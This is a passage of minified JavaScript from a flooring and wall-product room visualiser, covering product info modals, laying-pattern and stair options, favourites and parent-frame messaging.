</td>\n            <td class='uk-text-right'>"),t+="<a role='button' class='uk-icon-button' onclick=webViz.product.viewInfoModal('walls') uk-icon='info' title='View Wall Product' data-ratio='1'></a>",!qa&&Va&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.wallproduct.rotateWall()' uk-icon='refresh' title='Rotate Wall' data-ratio='1'></a>"),(f.walls.productObj.patternDatas.length>1||f.walls.productObj.patternData.strip&&f.walls.productObj.stripProducts.length>1||f.walls.productObj.patternData.products&&f.walls.productObj.additionalProducts)&&(t+="<a role='button' class='uk-icon-button' uk-icon='cog' onclick='webViz.wallproduct.openWallOptions();' title='Wall Options' data-ratio='1'></a>"),vizConfig.fav&&(t+="<a role='button' class='uk-icon-button' onclick='webViz.favorite.toggleFavorite(".concat(f.walls.productObj.id,",\"walls\")' uk-icon='heart' title='Favorite Wall Product' data-ratio='1'></a>")),vizConfig.sm&&f.walls.productObj.hasSample&&(t+="<a role='button' class='uk-icon-button' onclick=webViz.product.orderSample('walls') uk-icon='cart' title='Order Sample' data-ratio='1'></a>"),t+="<a role='button' class='uk-icon-button' onclick=".concat(f.room?"webViz.product.removeProduct('wall')":"webViz.product.removeProduct('wall:*')"," uk-icon='trash' title='Remove Wall' data-ratio='1'></a>"),t+="</td></tr>"),t+="</tbody></table>",e?t:""},Bn=function(){if(!vizConfig.skuonly&&zn){var t=Dn();zn.innerHTML=t+'<div id=\'productInfoContainerCollapse\'><button class="uk-button uk-button-small uk-width-1-1" onclick=\'webViz.product.toggleProductInfo(this)\' type="button"><span uk-icon="icon: '.concat(An?"chevron-down":"chevron-up",'"></span>').concat(An?" Info":"","</button></div>"),zn.style.display=t?"block":"none"}},Fn=function(t){if(zn){var e=zn.getElementsByTagName("table")[0];if(!e)return;e.style.display&&"block"!=e.style.display?(e.style.display="block",t.innerHTML='<span uk-icon="icon: chevron-up"></span>',An=!1):(e.style.display="none",t.innerHTML='<span uk-icon="icon: chevron-down"></span> Info',An=!0)}},In=document.getElementById("flooroptionsgrid"),Ln=function(){if(In){In.innerHTML="";var t="";if(f.product.productObj&&f.product.productObj.patternDatas.length>1){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Laying Style</p>";for(var e=0;e<f.product.productObj.patternDatas.length;e++)t+="\n                    <label class='uk-radio-label' data-overridetranslation>\n                        <input class='uk-radio' type='radio' name='patt' onclick='webViz.product.changeLayingPattern(this.value)' ".concat(f.product.productObj.patternID==f.product.productObj.patternDatas[e].id?"checked":""," value='").concat(f.product.productObj.patternDatas[e].id,"'>\n                         ").concat(f.product.productObj.patternDatas[e].name.replace(new RegExp("strip","gi"),"Grout/Strip"),"\n                    </label><br>");t+="</div>"}if(f.product.productObj&&f.product.productObj.patternData.strip&&f.product.productObj.stripProducts.length>1){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Grout/Strip</p>";for(var r=0;r<f.product.productObj.stripProducts.length;r++)t+="\n                    <label class='uk-radio-label' data-overridetranslation>\n                        <input class='uk-radio' type='radio' name='strip' onclick='webViz.product.changeStripping(this.value)' ".concat(f.product.productObj.strippingID==f.product.productObj.stripProducts[r].id?"checked":""," value='").concat(f.product.productObj.stripProducts[r].id,"'> \n                        ").concat(f.product.productObj.stripProducts[r].productName,"\n                    </label><br>");t+="</div>"}if(f.product.productObj&&f.product.productObj.patternData.products&&f.product.productObj.additionalProducts){t+="\n                <div class='disable-select'>\n                    <p class='optionTitle' data-overridetranslation>Additional Products</p>";for(var n=0;n<f.product.productObj.additionalProducts.length;n++)t+="\n                    <li><a onclick='selectAdditionalProduct(\"".concat(f.product.productObj.additionalProducts[n].id,"\"); return false;' class='floorSwatch' title='").concat(f.product.productObj.additionalProducts[n].productName,"'>\n                        <img class='uk-width-auto' data-width='130' data-height='50' data-src='").concat(f.product.productObj.additionalProducts[n].icon,"' alt='").concat(f.product.productObj.additionalProducts[n].productName,"' uk-img>\n                            <div class='productInfo disable-select'>\n                                <p class='productNameTxt'>").concat(f.product.productObj.additionalProducts[n].productName,"</p>\n                            </div>\n                    </a></li>");t+="</div>"}""!=t?In.innerHTML=t:UIkit.modal("#flooroptionsModal").hide()}},Un=function(t){void 0===t&&(t="floor"),_o(t).then(function(){switch(t){case"floor":f.product.productObj=null,delete m.product,Rn();break;case"floor-rug":f.rug.productObj=null,delete m.rug,Rn();break;case"floor-stairs":f.stairs.productObj=null,delete m.stairs,Wa&&Va?Rn():wo().then(function(t){t&&Rn()}).catch();break;case"wall":case"wall:*":f.walls.productObj=null,delete m.walls,Wa&&Va?Rn():wo().then(function(t){t&&Rn()}).catch()}}).catch(function(){return!1})},jn=document.getElementById("stairoptionsgrid"),Nn=function(){f.roomObj&&(!function(){if(jn){jn.innerHTML="";for(var t="",e=0;e<f.models.stairs.available.length;e++)t+="\n                <div class='disable-select'>\n                <label class='uk-radio-label'>\n                     <input class='uk-radio' type='radio' name='stairopt' onclick='webViz.product.changeStairOption(".concat(e,")' ").concat(f.models.stairs.current==e?"checked":""," value='").concat(e,"'>\n                        ").concat(f.models.stairs.available[e],"\n                     </label>\n                </div>");""!=t?jn.innerHTML=t:UIkit.modal("#stairoptionsModal").hide()}}(),UIkit.modal("#stairoptionsModal").show())},Vn=function(t){return cn(void 0,void 0,void 0,function(){var e,r,n;return un(this,function(i){switch(i.label){case 0:if(f.productData&&f.productData.selectionDatas)for(r=0;r<f.productData.selectionDatas.length;r++)for(n=0;n<f.productData.selectionDatas[r].slotProducts.length;n++)f.roomObj&&f.roomObj.stairs&&"floor-stairs"==f.productData.selectionDatas[r].targetName&&"0"==f.productData.selectionDatas[r].slotProducts[n].slotID&&(f.productData.selectionDatas[r].slotProducts[n].product.shape=f.models.stairs.available[t],e=!0);return e?(Yi(!0),[4,Wa.setProductSelectionDatas(JSON.stringify(f.productData)).catch(function(t){}).finally(function(){Yi(!1)})]):[3,2];case 1:i.sent(),f.models.stairs.current=t,i.label=2;case 2:return[2]}})})},Hn=function(){UIkit.modal("#flooroptionsModal").show()},Wn=function(t,e){void 0===e&&(e="product"),t&&f[e].productObj&&t!=f[e].productObj.patternID&&("product"==e?m.layingOption=t:"walls"==e&&(m.walls.layingOption=t),wo().then(function(t){t&&Rn()}).catch())},qn=function(t,e){void 0===e&&(e="product"),t&&f[e].productObj&&t!=f[e].productObj.strippingID&&("product"==e?m.stripOption=t:"walls"==e&&(m.walls.stripOption=t),wo().then(function(t){t&&Rn()}).catch())},Gn=function(t,e){void 0===e&&(e="product"),t&&("product"==e?(m.additionalProducts?m.additionalProducts.length=0:m.additionalProducts=[],m.additionalProducts.push(t)):"walls"==e&&(m.walls.additionalProducts?m.walls.additionalProducts.length=0:m.walls.additionalProducts=[],m.walls.additionalProducts.push(t)),wo().then(function(t){t&&Rn()}).catch())},Xn=function(t){qa||Ai(t,"isDisabled")||(Va?(vizConfig.skuonly||pi(),Po().then(function(t){UIkit.modal.dialog('<div class="uk-modal-body disable-select" align="center">\n                    <button class="uk-modal-close-default" type="button" uk-close></button>\n                    <p>Use the slider to rotate the floor</p>\n                        <input type="range" style="width: 100%;" value="'.concat(t,'" min="-180" max="180" step="1" \n                            oninput="webViz.visualiser.glSetRotation(parseInt(this.value))" \n                            onchange="webViz.visualiser.glSetRotation(parseInt(this.value))"\n                            \n                        />\n                    <br></div>'),{stack:!0})}).catch()):!ji&&f.product.id&&g.possRotations.length>1&&(g.rotationIndex++,g.rotationIndex>g.possRotations.length-1&&(g.rotationIndex=0),m.rotation=g.possRotations[g.rotationIndex],wo().then(function(t){if(t&&g.showRotate){UIkit.notification.closeAll();var e="<div class='uk-text-center rotateText'><span uk-icon='expand' class='straightUpArrow' data-ratio='1.5'></span><br>STRAIGHT</div>";45==parseInt(g.possRotations[g.rotationIndex])&&(e="<div class='uk-text-center rotateText'><span uk-icon='expand' data-ratio='1.5'></span><br>DIAGONAL</div>"),90==parseInt(g.possRotations[g.rotationIndex])&&(e="<div class='uk-text-center rotateText'><span uk-icon='expand' class='straightAcrossArrow' data-ratio='1.5'></span><br>HORIZONTAL</div>"),UIkit.notification({message:e,pos:"top-right",timeout:3e3,group:"rotation",status:"autofit"})}}).catch()))},Yn=function(t){if(void 0===t&&(t="product"),si("viewProduct",!1,"product"==t?"floor":t,!1),1==vizConfig.infm){var e='\n            <div class="uk-modal-dialog uk-margin-auto-vertical">\n                <div class="uk-modal-body modal-padding">\n                    <button class="uk-modal-close-default" type="button" uk-close></button>\n                    '.concat(function(t){var e="";switch(t){case"product":case"stairs":case"rug":case"walls":f[t].productObj&&(e+='<div class="uk-grid-small" uk-grid>\n                            <div class="uk-padding-small uk-width-1-2@m">\n                                <p>\n                                    <span><b>'.concat(f[t].productObj.rangeName," in ").concat(f[t].productObj.productName,'</b></span>\n                                    <br>\n                                    <span class="mtext">').concat(S(f[t].productObj),"</span>\n                                </p>\n                                <p><small><i>").concat(Li(f[t].productObj.dealerDescription||f[t].productObj.description),"\n                                <b>SKU:</b> ").concat(f[t].productObj.productCode,"\n                                <br>").concat(Ui("rug"==t?"Rug":f[t].productObj.productTypeName),'</i></small></p>\n                            </div>\n                            <div class="uk-width-expand">\n                                <div class="modalswatchImg2 ').concat("walls"===t?"productMenuImageRotated":"",'" style="background-image:url(').concat(vizConfig.cdn+(vizConfig.webp?f[t].productObj.icon.substr(0,f[t].productObj.icon.lastIndexOf("."))+".webp":f[t].productObj.icon),');"></div>'),(vizConfig.plnk||vizConfig.sm)&&(e+='<div class="uk-grid-small uk-child-width-1-1 uk-flex-center" uk-grid>',vizConfig.sm&&f[t].productObj.hasSample&&(e+='<div><a title="'.concat(vizConfig.smpt,'" tabindex="1" class="uk-button uk-button-default uk-width-1-1 customAccentButton customAccentButton2 pInfBtn noTextTransform" onclick="webViz.product.orderSample(\'').concat(t,"');return false;\">").concat(vizConfig.smpt,"</a></div>")),(1===vizConfig.plnk||2===vizConfig.plnk&&(f[t].productObj.productURL||f[t].productObj.custom4))&&(e+='<div><a class="uk-button uk-button-default uk-width-1-1 customAccentButton pInfBtn noTextTransform" title="'.concat(vizConfig.plnkt,'" tabindex="4" onclick="webViz.product.openProductLink(\'').concat(t,"')\">").concat(vizConfig.plnkt,"</a></div>")),e+="</div>",e+='<div class="uk-text-center"><p><small><i id="ordersampletext"></i></small></p></div>'),e+=" </div>\n                            </div>"),"rug"==t&&f.rug.rugObj&&f.rug.rugObj.si&&f.rug.rugObj.si.length>1&&f.rug.rugObj.si.length>1&&(e+='<br><div class="uk-text-center"><p><b>Size options:</b> '.concat(f.rug.rugObj.si.join(", "),"</p></div>"))}return e+'<small align="center"><i>*Products shown on the visualizer are for illustration purposes only. We advise that you view a physical sample of the actual product before concluding your purchase.</i></small>'}(t),"\n                </div>\n            </div>\n        ");document.getElementById("viewProductlModal").innerHTML=e,UIkit.modal("#viewProductlModal").show()}else 2==vizConfig.infm&&f[t].productObj.productURL&&window.open(Fi(f[t].productObj.productURL),"_blank")},Qn=function(t){void 0===t&&(t="product"),f[t].productObj&&(si("productInfo",!1,"product"==t?"floor":t,!1),2==vizConfig.plnk&&(f[t].productObj.productURL?window.open(Fi(f[t].productObj.productURL),"_blank"):f[t].productObj.custom4&&(Bi(f[t].productObj.custom4)?window.open(f[t].productObj.custom4,"_blank"):window.open(Fi("".concat(document.referrer).concat(f[t].productObj.custom4.replace(/^\//g,""))),"_blank"))))},Kn=function(t){void 0===t&&(t="product"),f[t].productObj&&(si("requestSample",!1,"product"==t?"floor":t,!1),vizConfig.smr||document.getElementById("ordersampletext")&&(document.getElementById("ordersampletext").innerHTML="<br>*Sample ordering not currently available for this product. Please contact us."))},$n=function(){return t=[],f.product.productObj&&t.push("Floor: ".concat(f.product.productObj.rangeName," in ").concat(f.product.productObj.productName," by ").concat(S(f.product.productObj))),f.roomObj&&f.roomObj.stairs&&f.stairs&&f.stairs.productObj&&t.push("Stairs: ".concat(f.stairs.productObj.rangeName," in ").concat(f.stairs.productObj.productName," by ").concat(S(f.stairs.productObj))),f.rug&&f.rug.productObj&&t.push("Rug: ".concat(f.rug.productObj.rangeName," in ").concat(f.rug.productObj.productName).concat(f.rug.productObj.rugSize?" ".concat(f.rug.productObj.rugSize):" "," by ").concat(S(f.rug.productObj))),(f.roomObj&&f.roomObj.walls||!f.room&&vo("wall*")&&f.walls&&f.walls.productObj)&&t.push("Walls: ".concat(f.walls.productObj.rangeName," in ").concat(f.walls.productObj.productName," by ").concat(S(f.walls.productObj))),t;var t},Jn=function(t,e,r){void 0===r&&(r="product"),si("productEvent"+t,{eventBtnText:e.title},"product"==r?"floor":r,!1)},Zn=function(t,e){void 0===e&&(e="product"),si(t,!1,"product"==e?"floor":e,!1)},ti=document.getElementById("favProductContainer");ti&&(ti.innerHTML="<li style='width:100%;font-size:initial;'>Click the ‘heart icon’ to add your ".concat("US"==vizConfig.lang?"favorites":"favourites","  here!</li>"));var ei=function(t,e){void 0===e&&(e="floor"),g.favoriteList||(g.favoriteList={}),g.favoriteList[e]||(g.favoriteList[e]=[]);var r=ProductList.filter(function(e){return e.i==t})[0];r&&(-1==g.favoriteList[e].indexOf(r.i)?(g.favoriteList[e].push(r.i),ti&&UIkit.notification({message:"<small>".concat("US"==vizConfig.lang?"Added to favorites":"Added to favourites","</small>"),pos:"top-right",timeout:1500}),ii("Added",r,e)):(g.favoriteList[e].splice(g.favoriteList[e].indexOf(r.i),1),ti&&UIkit.notification({message:"<small>".concat("US"==vizConfig.lang?"Removed from favorites":"Removed from favourites","</small>"),pos:"top-right",timeout:1500}),ii("Removed",r,e)),ri(),vizConfig.vd||sa("_ffvisfav",JSON.stringify(g.favoriteList),168))},ri=function(){ti&&(ti.innerHTML="",Object.keys(g.favoriteList).forEach(function(t){if(g.favoriteList[t].length)switch(t){case"stairs":ti.insertAdjacentHTML("beforeend",'<li class="customMenuDivider">Stairs</li>');break;case"rug":ti.insertAdjacentHTML("beforeend",'<li class="customMenuDivider">Rugs</li>');break;case"walls":ti.insertAdjacentHTML("beforeend",'<li class="customMenuDivider">Walls</li>');break;default:ti.insertAdjacentHTML("beforeend",'<li class="customMenuDivider">Floors</li>')}for(var e="rug"==t?RugList.filter(function(e){return g.favoriteList[t].indexOf(e.i)>-1}):ProductList.filter(function(e){return g.favoriteList[t].indexOf(e.i)>-1}),r=0;r<e.length;r++){var n=new y(e[r],t);if(n)switch(t){case"stairs":ti.insertAdjacentHTML("beforeend",n.startHtml.replace("webViz.product.selectProduct","webViz.stairproduct.selectProduct")+n.innerHtml+n.endHtml);break;case"rug":ti.insertAdjacentHTML("beforeend",n.startHtml.replace("webViz.product.selectProduct","webViz.rugproduct.selectProduct")+n.innerHtml+n.endHtml);break;case"walls":ti.insertAdjacentHTML("beforeend",n.startHtml.replace("webViz.product.selectProduct","webViz.wallproduct.selectProduct").replace("productMenuImage","productMenuImage productMenuImageRotated")+n.innerHtml+n.endHtml);break;default:ti.insertAdjacentHTML("beforeend",n.startHtml+n.innerHtml+n.endHtml)}}}),""==ti.innerHTML?ti.innerHTML="<li style='width:100%;font-size:initial;'>Click the ‘heart icon’ to add your ".concat("US"==vizConfig.lang?"favorites":"favourites","  here!</li>"):(g.lazyLoad&&g.lazyLoad.update(),kn()))};vizConfig.vd&&vizConfig.vd.favourites&&(g.favoriteList=Object.assign({},vizConfig.vd.favourites),ri());var ni,ii=function(t,e,r){void 0===r&&(r="floor");var n=function(t,e){return{dealerExtId:vizConfig.rid,uploadPhoto:0==f.room,templateId:f.room?f.roomObj.id:0,templateName:f.room?f.roomObj.name:"upload photo",id:t.i,name:t.n,extId:t.e||null,brandName:t.bn,collectionId:t.c,collectionName:t.cn,currentPage:vizConfig.r,productTarget:e}}(e,r);si("".concat("US"==vizConfig.lang?"favorite":"favourite").concat(t),n,!1,!1)},ai=function(){var t=0;return Object.keys(g.favoriteList).forEach(function(e){("stairs"!=e||g.stairAv)&&(t+=g.favoriteList[e].length)}),t},oi=function(t,e){void 0===e&&(e=1);var r=[['"',"'"],["':","!"],[",'","~"],["}",")","\\","\\"],["{","(","\\","\\"]],n=function(t,e){var r=new RegExp("".concat((e[2]?e[2]:"")+e[0],"|").concat((e[3]?e[3]:"")+e[1]),"g");return t.replace(r,function(t){return t===e[0]?e[1]:e[0]})};if(e)for(var i=0;i<r.length;++i)t=n(t,r[i]);else for(i=r.length;i--;)t=n(t,r[i]);return t},si=function(t,e,r,n){if(void 0===r&&(r="floor"),void 0===n&&(n=!0),"boolean"==typeof r&&r&&(r="floor"),r){var i=function(t){void 0===t&&(t="floor");var e={dealerExtId:vizConfig.rid,uploadPhoto:0==f.room,templateId:f.room?f.roomObj.id:0,templateName:f.room?f.roomObj.name:"upload photo"};return"floor"!=t&&"product"!=t&&"all"!=t||!f.product.productObj||(e.id=f.product.productObj.id,e.type=f.product.productObj.productTypeName||"",e.name=f.product.productObj.productName,e.sku=f.product.productObj.productCode,e.extId=f.product.productObj.extId?f.product.productObj.extId:null,e.manufacturerId=f.product.productObj.manufacturer,e.manufacturer=f.product.productObj.manufacturerName,e.manufacturerExtId=f.product.productObj.manufacturerExtId?f.product.productObj.manufacturerExtId:null,e.brandId=f.product.productObj.brand,e.brandName=f.product.productObj.brandName,e.brandExtId=f.product.productObj.brandExtId?f.product.productObj.brandExtId:null,e.collectionId=f.product.productObj.range,e.collectionName=f.product.productObj.rangeName,e.collectionExtId=f.product.productObj.rangeExtId?f.product.productObj.rangeExtId:null,e.productURL=f.product.productObj.productURL||(Bi(f.product.productObj.custom4)?f.product.productObj.custom4:null)),"stairs"!=t&&"all"!=t||!f.stairs.productObj||(e.stairs_id=f.stairs.productObj.id,e.stairs_type=f.stairs.productObj.productTypeName||"",e.stairs_name=f.stairs.productObj.productName,e.stairs_sku=f.stairs.productObj.productCode,e.stairs_extId=f.stairs.productObj.extId?f.stairs.productObj.extId:null,e.stairs_manufacturerId=f.stairs.productObj.manufacturer,e.stairs_manufacturer=f.stairs.productObj.manufacturerName,e.stairs_manufacturerExtId=f.stairs.productObj.manufacturerExtId?f.stairs.productObj.manufacturerExtId:null,e.stairs_brandId=f.stairs.productObj.brand,e.stairs_brandName=f.stairs.productObj.brandName,e.stairs_brandExtId=f.stairs.productObj.brandExtId?f.product.productObj.brandExtId:null,e.stairs_collectionId=f.stairs.productObj.range,e.stairs_collectionName=f.stairs.productObj.rangeName,e.stairs_collectionExtId=f.stairs.productObj.rangeExtId?f.stairs.productObj.rangeExtId:null,e.stairs_productURL=f.stairs.productObj.productURL||(Bi(f.stairs.productObj.custom4)?f.stairs.productObj.custom4:null)),"rug"!=t&&"all"!=t||!f.rug.productObj||(e.rug_id=f.rug.productObj.id,e.rug_name=f.rug.productObj.productName,e.rug_sku=f.rug.productObj.productCode,e.rug_size=f.rug.productObj.rugSize||"",e.rug_extId=f.rug.productObj.extId?f.rug.productObj.extId:null,e.rug_manufacturerId=f.rug.productObj.manufacturer,e.rug_manufacturer=f.rug.productObj.manufacturerName,e.rug_manufacturerExtId=f.rug.productObj.manufacturerExtId?f.rug.productObj.manufacturerExtId:null,e.rug_brandId=f.rug.productObj.brand,e.rug_brandName=f.rug.productObj.brandName,e.rug_brandExtId=f.rug.productObj.brandExtId?f.rug.productObj.brandExtId:null,e.rug_collectionId=f.rug.productObj.range,e.rug_collectionName=f.rug.productObj.rangeName,e.rug_collectionExtId=f.rug.productObj.rangeExtId?f.rug.productObj.rangeExtId:null,e.rug_productURL=f.rug.productObj.productURL||(Bi(f.rug.productObj.custom4)?f.rug.productObj.custom4:null)),("walls"==t||"all"==t)&&f.walls&&f.walls.productObj&&(e.wall_id=f.walls.productObj.id,e.wall_type=f.walls.productObj.productTypeName||"",e.wall_name=f.walls.productObj.productName,e.wall_sku=f.walls.productObj.productCode,e.wall_extId=f.walls.productObj.extId?f.walls.productObj.extId:null,e.wall_manufacturerId=f.walls.productObj.manufacturer,e.wall_manufacturer=f.walls.productObj.manufacturerName,e.wall_manufacturerExtId=f.walls.productObj.manufacturerExtId?f.walls.productObj.manufacturerExtId:null,e.wall_brandId=f.walls.productObj.brand,e.wall_brandName=f.walls.productObj.brandName,e.wall_brandExtId=f.walls.productObj.brandExtId?f.walls.productObj.brandExtId:null,e.wall_collectionId=f.walls.productObj.range,e.wall_collectionName=f.walls.productObj.rangeName,e.wall_collectionExtId=f.walls.productObj.rangeExtId?f.walls.productObj.rangeExtId:null,e.wall_productURL=f.walls.productObj.productURL||(Bi(f.walls.productObj.custom4)?f.walls.productObj.custom4:null)),e}(r);(e="object"==typeof e&&null!==e?Object.assign(e,i):i).currentPage=vizConfig.r}parent.postMessage({eventName:t,eventData:e,private:n},"*")},li=function(t){if(function(t){if(vizConfig.ad&&vizConfig.ad.length)for(var e=0;e<vizConfig.ad.length;e++)if(t.origin.includes(vizConfig.ad[e]))return!0;return!!(vizConfig.rs||t.origin&&t.origin.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").startsWith(vizConfig.rd))}(t))switch(t.data.eventName){case"setProduct":t.data.eventData&&On(t.data.eventData);break;case"setProductBySKU":if(t.data.eventData)if(vizConfig.skuonly)On(0,!1,{sku:t.data.eventData,mans:vizConfig.manRestrict});else{var e=Pn(t.data.eventData);On(e?e.i:0)}break;case"set_custom_photo":t.data.eventData&&Ar(t.data.eventData).catch();break;case"forceResize":na();break;case"set_link_url":t.data.eventData&&(g.urLink=t.data.eventData);break;case"_ffvisfav":!vizConfig.vd&&t.data.eventData&&(g.favoriteList=JSON.parse(t.data.eventData),ri());break;case"_ffviscompd":if(t.data.eventData&&Wa&&Wa.environment)try{Wo(function(t){var e=(t=t.substring(0,t.length-1)).split(""),r=e[0];if(e.length>1)for(var n=0,i=e[1];n<i.length;n++){var a=i[n],o=r.split(a);r=o.join(o.pop())}return oi(r,0)}(t.data.eventData)),na()}catch(t){}break;case"_ffvisiscomp":if(t.data.eventData){g.isComparing=parseInt(t.data.eventData)||0;try{Io(g.isComparing)}catch(t){}}break;case"_ffvisis3d":t.data.eventData&&(g.is3dmode=parseInt(t.data.eventData));break;case"setLanguage":if(t.data.eventData&&window.doGTranslate)try{window.doGTranslate("enx|".concat(t.data.eventData))}catch(t){}}},ci=function(t,e,r,n){return new(r||(r=Promise))(function(i,a){function o(t){try{l(n.next(t))}catch(t){a(t)}}function s(t){try{l(n.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(o,s)}l((n=n.apply(t,e||[])).next())})},ui=function(t,e){var r,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(l){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&s[0]?n.return:s[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,s[1])).done)return i;switch(n=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,n=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){o.label=s[1];break}if(6===s[0]&&o.label<i[1]){o.label=i[1],i=s;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(s);break}i[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],n=0}finally{r=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,l])}}},di=function(){if(vizConfig.skuonly){hi("open");var t=document.getElementById("roomList1");t=t?t.offsetHeight:0;for(n=document.getElementsByClassName("secondaryMenuContent"),r=0;r<n.length;r++)n[r].style.height=Xi()-document.getElementById("skubtncontainer").offsetHeight-15-t+"px"}else{for(var e=document.getElementsByClassName("secondaryMenuWrapper"),r=0;r<e.length;r++)e[r].style.height=Xi()+"px";for(var n=document.getElementsByClassName("secondaryMenuContent"),r=0;r<n.length;r++)n[r].style.height=Xi()-10+"px";var i=document.getElementById("menuScroller");i&&(i.style.height=pa(53,Xi())+"px")}},hi=function(t){for(var e=document.getElementById("collapsibleMenu"),r=document.getElementById("menuToggleBtn"),n=document.getElementsByClassName("secondaryMenu"),i=0;i<n.length;i++)if("none"!=n[i].style.display)return void pi();t?"open"==t?(e.classList.remove("closed"),r.classList.remove("closed")):(e.classList.add("closed"),r.classList.add("closed")):(e.classList.toggle("closed"),r.classList.toggle("closed"))},mi=function(t){var e=document.getElementById("langSelectMenu");e&&(!t||e.classList.contains("uk-hidden")?e.classList.toggle("uk-hidden"):e.classList.add("uk-hidden"))},fi=function(t,e){if(!Ai(e,"isDisabled")){pi();var r=document.getElementById(t);r&&(r.style.display="block"),C.publish("menuOpen",t),e&&zi(e,"activeMenuBtn")}},pi=function(){for(var t=document.getElementsByClassName("secondaryMenu"),e=0;e<t.length;e++)t[e].style.display="none";var r=document.getElementsByClassName("menuBtn");for(e=0;e<r.length;e++)Di(r[e],"activeMenuBtn");Ti()},gi=function(){for(var t=document.getElementsByClassName("glOnly"),e=t.length-1;e>=0;e--)t[e].parentNode.removeChild(t[e])},vi=document.getElementById("skuSubMenu1"),xi=document.getElementById("skuSubMenu2"),bi=document.getElementById("lightSelectNavSKU"),wi=document.getElementById("skuLightBtn"),yi=document.getElementById("colourBtnContainerSKU"),_i=document.getElementById("skuColourBtn"),Ti=function(){vizConfig.skuonly&&(bi&&(bi.style.visibility="hidden"),wi&&Di(wi,"activeBtn"),yi&&(yi.style.visibility="hidden"),_i&&Di(_i,"activeBtn"),vi&&(vi.style.visibility="hidden"),xi&&(xi.style.visibility="hidden"))},Si=function(t){Ai(t,"isDisabled")||(bi&&(bi.style.visibility="hidden"),wi&&Di(wi,"activeBtn"),xi&&(xi.style.visibility="hidden"),yi&&vi&&("hidden"==yi.style.visibility?(yi.style.visibility="visible",vi.style.visibility="visible",zi(t,"activeBtn")):(yi.style.visibility="hidden",vi.style.visibility="hidden",Di(t,"activeBtn"))))},Ci=function(t){Ai(t,"isDisabled")||(yi&&(yi.style.visibility="hidden"),_i&&Di(_i,"activeBtn"),vi&&(vi.style.visibility="hidden"),bi&&xi&&("hidden"==bi.style.visibility?(bi.style.visibility="visible",xi.style.visibility="visible",zi(t,"activeBtn")):(bi.style.visibility="hidden",xi.style.visibility="hidden",Di(t,"activeBtn"))))},Ei=function(t,e){return ci(void 0,void 0,Promise,function(){return ui(this,function(r){switch(r.label){case 0:return Ai(t,"isDisabled")?[2]:(Yi(!0),[4,zo(e||(vizConfig.brn?vizConfig.brn.replace(/[/\\?%*:|"<>]/g,"-"):"download"),$n(),vizConfig.lg,document.body.style.getPropertyValue("--custom-bg-color"),document.body.style.getPropertyValue("--custom-font-color")).then(function(){si("download",!1,!0,!1)}).catch()]);case 1:return r.sent(),Yi(!1),[2]}})})},Pi=function(t){t&&Ai(t,"isDisabled")||(Uo(),UIkit.modal("#shareOptionsModal").show())},Mi=function(){UIkit.modal("#shareOptionsModal").hide()},ki=function(t){t&&Ai(t,"isDisabled")||Lo()},Oi=r(396),Ri=window!=window.parent,Ai=function(t,e){return!!t&&(t.classList?t.classList.contains(e):!!t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)")))},zi=function(t,e){t&&(t.classList?t.classList.add(e):Ai(t,e)||(t.className+=" "+e))},Di=function(t,e){t&&(t.classList?t.classList.remove(e):Ai(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," ")))},Bi=function(t){return/(http(s?)):\/\//i.test(t)},Fi=function(t){return/(http(s?)):\/\//i.test(t)?t:"http://".concat(t)},Ii=function(){for(var t=document.getElementsByClassName("needsAproduct"),e=0;e<t.length;e++)f.product.productObj||f.stairs.productObj||f.rug.productObj?Di(t[e],"isDisabled"):zi(t[e],"isDisabled")},Li=function(t){for(var e=t.split("\n"),r=0;r<e.length;r++)e[r].indexOf(":")>-1&&(e[r]="<b>".concat(e[r].substring(0,e[r].indexOf(":")+1),"</b> ").concat(e[r].substring(e[r].indexOf(":")+1)));return e.join("<br>")+"<br>"},Ui=function(t){return t?"<b>Type: </b>".concat(t,"<br>"):""},ji=!1,Ni=function(t,e){return new Promise(function(r,n){var i=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");i.open("POST",t),i.onloadstart=function(){ji=!0,Yi(!0)},i.onerror=function(){ji=!1,Yi(!1),n()},i.onabort=function(){ji=!1,Yi(!1),n()},i.ontimeout=function(){ji=!1,Yi(!1),n()},i.onreadystatechange=function(){i.readyState>3&&(200==i.status?r(i.responseText):401==i.status?(UIkit.modal.dialog('<p class="uk-modal-body uk-text-center">Your session has expired, please refresh your browser</p>'),n()):r(!1),ji=!1,Yi(!1))},i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Content-Type","application/json"),i.setRequestHeader("Authorization","Basic "+vizConfig.ak),i.setRequestHeader("Current-Page",vizConfig.r),i.setRequestHeader("External-Session",vizConfig.e),i.send(JSON.stringify(e))})},Vi=function(t){try{JSON.parse(t)}catch(t){return!1}return!0},Hi=function(t){var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16)/255,g:parseInt(e[2],16)/255,b:parseInt(e[3],16)/255}:null},Wi=function(t){var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return 